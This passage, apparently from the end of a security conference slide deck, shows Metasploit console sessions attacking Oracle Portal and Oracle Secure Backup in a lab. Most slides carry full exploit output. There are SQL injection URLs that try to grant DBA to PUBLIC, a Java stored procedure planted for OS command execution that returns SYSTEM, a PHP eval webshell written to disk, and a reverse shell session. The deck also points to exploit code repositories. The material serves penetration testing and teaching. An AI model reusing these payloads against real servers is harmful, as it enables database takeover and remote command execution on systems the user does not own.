msf auxiliary(oracle modplsql escalate) > run
[*] Checking if the URL is valid 192.168.26.137:80/pls/portal/PORTAL.WWV HTP.CEN
TERCLOSE?);OWA UTIL.CELLSPRINT(:1);--=select+'my'||'veeryv3ry'||'rand0mt3xt'+fro
m+dual
[+] URL is valid, continuing
[*] Checking if we are DBA on:
192.168.26.137:80/pls/portal/PORTAL.WWV HTP.CENTERCLOSE?);OWA UTIL.CELLSPRINT(:1
);--=select+'my'||'veeryv3ry'||'rand0mt3xt'+from+sys.user$+where+rownum=1
[*] Received 404 for request
[-] We are not DBA
[*] Trying our first exploit 192.168.26.137:80/pls/portal/PORTAL.WWV HTP.CENTERC
LOSE?);execute+immediate+:1;--=DECLARE%20c2qya2Vy%20NUMBER;BEGIN%20c2qya2Vy%20:=
%20DBMS SQL.OPEN CURSOR; DBMS SQL.PARSE(c2gya2Vy,utl encode.text decode('ZGVjbGFy
ZSBwcmFnbWEqYXV0b25vbW91c190cmFuc2FjdGlvbjsqYmVnaW4qZXhlY3V0ZSBpbW1lZGlhdGUqJ0dS
QU5UIERCQSBUTyBQVUJMSUMnO2NvbWlpdDtlbmQ7','WE8ISO8859P1',%20UTL ENCODE.BASE64),0
);SYS.LT.FINDRICSET('TGV2ZWwgMSBjb21sZXRlIDop.U2VlLnUubGF0ZXIp''%7C%7Cdbms sql.e
xecute('%7C%7Cc2gya2Vy%7C%7C')%7C%7C''','DEADBEAF');END;
[*] Received 200 for request
[*] Waiting a bit for caching to catch up
[*] Checking if we are DBA on:
192.168.26.137:80/pls/portal/PORTAL.WWV HTP.CENTERCLOSE?);OWA UTIL.CELLSPRINT(:1
);--=select+'my'||'veeryv3ry'||'rand0mt3xt'+from+sys.user$+where+rownum=1
[*] Received 404 for request
[-] We are not DBA
```



- oracle\_modplsql\_escalate.rb
- Attempts various privilege escalation exploits



- oracle\_portal\_runcmd.rb
- Verify URL and DBA status

```
msf auxiliary(oracle_portal_runcmd) > run

[*] Checking if the URL is valid 192.168.26.137:80/pls/portal/PORTAL.WWV_HTP.CEN
TERCLOSE?);OWA_UTIL.CELLSPRINT(:1);--=select+'my'||'veeryv3ry'||'rand0mt3xt'+fro
m+dual
[+] URL is valid, continuing
[*] Checking if we are DBA on:
192.168.26.137:80/pls/portal/PORTAL.WWV_HTP.CENTERCLOSE?);OWA_UTIL.CELLSPRINT(:1
);--=select+'my'||'veeryv3ry'||'rand0mt3xt'+from+sys.user$+where+rownum=1

[+] We are DBA, now set VERIFY to false to continue
[*] Auxiliary module execution completed
```



- oracle\_portal\_runcmd.rb
- Set up java libraries and runcmd function

```
msf auxiliary(oracle portal runcmd) > set VERIFY FALSE
VERIFY => FALSE
msf auxiliary(oracle portal runcmd) > run
 [*] Setting up the java libraries to run commands: 192.168.26.137:80/pls/portal/
 PORTAL.WWV HTP.CENTERCLOSE?);execute+immediate+:1;--=create%20or%20replace%20and
 %20compile%20java%20source%20named%20%22LinxUtil%22%20as%20import%20java.io.*;%2
 Opublic%20class%20LinxUtil%20extends%200bject%20%7Bpublic%20static%20String%20ru
>|nCMD(String%20args)%20%7Btry%7BBufferedReader%20myReader=%20new%20BufferedReader
 (new%20InputStreamReader(%20Runtime.getRuntime().exec(args).getInputStream()%20)
.|%20);%20String%20stemp,str=%22%22;while%20((stemp%20=%20myReader.readLine())%20!
 =%20null)%20str%20%2b=stemp%2b%22%5Cn%22;mvReader.close();return%20str;%7D%20cat
 ch%20(Exception%20e)%7Breturn%20e.toString();%7D%7Dpublic%20static%20String%20re
 adFile(String%20filename)%7Btry%7BBufferedReader%20myReader=%20new%20BufferedRea
 der(new%20FileReader(filename));%20String%20stemp,str=%22%22;while%20((stemp%20=
 %20myReader.readLine())%20!=%20null)%20str%20%2b=stemp%2b%22%5Cn%22;myReader.clo
ise();return%20str;%7D%20catch%20(Exception%20e)%7Breturn%20e.toString();%7D%7D%7
[+] Received 200 for request, looks like the command took
```



#### oracle\_portal\_runcmd.rb

```
[*] Setting up the java libraries to run commands: 192.168.26.137:80/pls/portal/
PORTAL.WWV HTP.CENTERCLOSE?); execute+immediate+:1; --= create%20or%20replace%20fun
ction%20LinxRunCMD(p cmd%20in%20varchar2)%20return%20varchar2%20as%20language%20
java%20name%20'LinxUtil.runCMD(java.lang.String)%20return%20String';
[+] Received 200 for request, looks like the command took
[*] Waiting a bit for caching to catch up
[*] Trying to run our command 192.168.26.137:80/pls/portal/PORTAL.WWV HTP.CENTER
CLOSE?);OWA UTIL.CELLSPRINT(:1);--=select%20LinxRunCMD('ipconfig')%20from%20dual
[*] Received 200
[*] Request Body: </CENTER>
<TR>
<TD>
Windows IP Configuration
Ethernet adapter Local Area Connection:
  Connection-specific DNS Suffix . : localdomain
  IP Address. . . . . . . . . . . . . . . . 192.168.26.137
```

oracle\_portal\_runcmd.rb

```
msf auxiliary(oracle portal runcmd) > set JAVASETUP FALSE
JAVASETUP => FALSE
msf auxiliary(oracle portal runcmd) > set C
set COMMAND
                    set ConsoleLogging
msf auxiliary(oracle portal runcmd) > set COMMAND whoami
COMMAND => whoami
msf auxiliary(oracle portal runcmd) > run
[*] Trying to run our command 192.168.26.137:80/pls/portal/PORTAL.WWV HTP.CENTER
CLOSE?);OWA UTIL.CELLSPRINT(:1);--=select%20LinxRunCMD('whoami')%20from%20dual
[*] Received 200
[*] Request Body: </CENTER>
<TR>
<TD>nt authority\system
</TD>
</TR>
[*] Auxiliary module execution completed
```

# **Exploitation of Various Web Apps**

- Oracle Secure Backup
- Oracle Times 10
- Oracle 9.2 Enterprise Manager Reporting SQL Injection



### **Exploitation of Various Web Apps**

Oracle Secure Backup

```
msf auxiliary(osb_execqr) > set CMD cmd.exe /c echo
\"<?php eval(base64_decode(CQkkaXBhZGR ...SNIP...));?> \" > phpshell.php
```

```
LHOST => 192.168.210.11
msf exploit(handler) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Command shell session 2 opened (192.168.210.11:4444 -> 192.168.210.11:37715)
dir
 Volume in drive C has no label.
 Volume Serial Number is C8ED-77A5
 Directory of c:\program files\oracle\backup\apache\htdocs
03/25/2006 12:08p
                           4,245 index.php
04/04/2006 10:11a
                               10,666 login.php
03/25/2006 12:08p
                               29,964 property_box.php
07/16/2009 01:00p
                               2,935 phpshell.php
                               49,775 bytes
              8 File(s)
               6 Dir(s) 1,028,009,984 bytes free
```



#### **Enterprise Manager SQL Injection**

 Oracle Enterprise Manager Reporting SQL Injection CVE-2006-1885 -- Oracle 9iR2



#### Enterprise Manager SQL Injection

 Oracle Enterprise Manager Reporting SQL Injection CVE-2006-1885 -- Oracle 9iR2



### **Exploithub Exploits Demo**



#### Where To Get The Code

- iSQL\*Plus modules are in the trunk now
- MSF Modules
  - https://github.com/carnal0wnage/carnal0wnage-code
- Also in wXf (Web eXploitation Framework)
  - https://github.com/WebExploitationFramework/wXf



### Oracle Ninjas / Resources

- Alexander Kornbrust http://www.red-database-security.com/
- Sumit Siddharth http://www.notsosecure.com
- David Litchfield http://www.davidlitchfield.com/blog/
- Joxean Koret http://joxeankoret.com/
- http://www.argeniss.com/index.html
- http://www.0xdeadbeef.info/
- http://www.databasesecurity.com/oracle/hpoas.pdf
- http://www.owasp.org/index.php/Testing\_for\_Oracle



# Questions?



**Chris Gates** 



@carnalOwnage



cg [] metasploit [] com



# **Special Thanks To**

- Alexander Kornbrust
- MC
- Sid
- cktricky
- Mubix
- todb

